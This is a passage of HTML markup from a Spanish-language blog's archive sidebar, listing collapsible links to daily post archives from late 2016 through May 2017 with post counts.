                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_05_02_archive.html">may 02</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_05_01_archive.html">may 01</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                    </li>
                  </ul>
                  <ul class="hierarchy">
                    <li class="archivedate collapsed">
                      <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017/04/">abril</a> <span class="post-count" dir="ltr">(16)</span>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_04_28_archive.html">abr 28</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_04_27_archive.html">abr 27</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_04_26_archive.html">abr 26</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_04_25_archive.html">abr 25</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_04_24_archive.html">abr 24</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_04_21_archive.html">abr 21</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_04_20_archive.html">abr 20</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_04_19_archive.html">abr 19</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_04_18_archive.html">abr 18</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_04_17_archive.html">abr 17</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_04_12_archive.html">abr 12</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_04_11_archive.html">abr 11</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_04_10_archive.html">abr 10</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_04_07_archive.html">abr 07</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_04_06_archive.html">abr 06</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_04_05_archive.html">abr 05</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                    </li>
                  </ul>
                  <ul class="hierarchy">
                    <li class="archivedate collapsed">
                      <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017/03/">marzo</a> <span class="post-count" dir="ltr">(23)</span>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_03_31_archive.html">mar 31</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_03_30_archive.html">mar 30</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_03_29_archive.html">mar 29</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_03_28_archive.html">mar 28</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_03_27_archive.html">mar 27</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_03_24_archive.html">mar 24</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_03_23_archive.html">mar 23</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_03_22_archive.html">mar 22</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_03_21_archive.html">mar 21</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_03_20_archive.html">mar 20</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_03_17_archive.html">mar 17</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_03_16_archive.html">mar 16</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_03_15_archive.html">mar 15</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_03_14_archive.html">mar 14</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_03_13_archive.html">mar 13</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_03_10_archive.html">mar 10</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_03_09_archive.html">mar 09</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_03_08_archive.html">mar 08</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_03_07_archive.html">mar 07</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_03_06_archive.html">mar 06</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_03_03_archive.html">mar 03</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_03_02_archive.html">mar 02</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_03_01_archive.html">mar 01</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                    </li>
                  </ul>
                  <ul class="hierarchy">
                    <li class="archivedate collapsed">
                      <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017/02/">febrero</a> <span class="post-count" dir="ltr">(20)</span>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_02_28_archive.html">feb 28</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_02_27_archive.html">feb 27</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_02_24_archive.html">feb 24</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_02_23_archive.html">feb 23</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_02_22_archive.html">feb 22</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_02_21_archive.html">feb 21</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_02_20_archive.html">feb 20</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_02_17_archive.html">feb 17</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_02_16_archive.html">feb 16</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_02_15_archive.html">feb 15</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_02_14_archive.html">feb 14</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_02_13_archive.html">feb 13</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_02_10_archive.html">feb 10</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_02_09_archive.html">feb 09</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_02_08_archive.html">feb 08</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_02_07_archive.html">feb 07</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_02_06_archive.html">feb 06</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_02_03_archive.html">feb 03</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_02_02_archive.html">feb 02</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_02_01_archive.html">feb 01</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                    </li>
                  </ul>
                  <ul class="hierarchy">
                    <li class="archivedate collapsed">
                      <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017/01/">enero</a> <span class="post-count" dir="ltr">(19)</span>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_01_31_archive.html">ene 31</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_01_30_archive.html">ene 30</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_01_27_archive.html">ene 27</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_01_26_archive.html">ene 26</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_01_25_archive.html">ene 25</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_01_24_archive.html">ene 24</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_01_23_archive.html">ene 23</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_01_19_archive.html">ene 19</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_01_18_archive.html">ene 18</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_01_17_archive.html">ene 17</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_01_16_archive.html">ene 16</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_01_13_archive.html">ene 13</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_01_12_archive.html">ene 12</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_01_11_archive.html">ene 11</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_01_10_archive.html">ene 10</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_01_09_archive.html">ene 09</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_01_04_archive.html">ene 04</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_01_03_archive.html">ene 03</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_01_02_archive.html">ene 02</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                    </li>
                  </ul>
                </li>
              </ul>
              <ul class="hierarchy">
                <li class="archivedate expanded">
                  <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy toggle-open">▼ </span></a> <a class="post-count-link" href="/2016/">2016</a> <span class="post-count" dir="ltr">(149)</span>
                  <ul class="hierarchy">
                    <li class="archivedate collapsed">
                      <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016/12/">diciembre</a> <span class="post-count" dir="ltr">(19)</span>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_12_30_archive.html">dic 30</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_12_29_archive.html">dic 29</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_12_28_archive.html">dic 28</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_12_27_archive.html">dic 27</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_12_26_archive.html">dic 26</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_12_23_archive.html">dic 23</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_12_21_archive.html">dic 21</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_12_20_archive.html">dic 20</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_12_19_archive.html">dic 19</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_12_16_archive.html">dic 16</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_12_15_archive.html">dic 15</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_12_14_archive.html">dic 14</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_12_13_archive.html">dic 13</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_12_12_archive.html">dic 12</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_12_09_archive.html">dic 09</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_12_07_archive.html">dic 07</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_12_06_archive.html">dic 06</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_12_05_archive.html">dic 05</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_12_03_archive.html">dic 03</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                    </li>
                  </ul>
                  <ul class="hierarchy">
                    <li class="archivedate collapsed">
                      <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016/11/">noviembre</a> <span class="post-count" dir="ltr">(20)</span>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_11_29_archive.html">nov 29</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
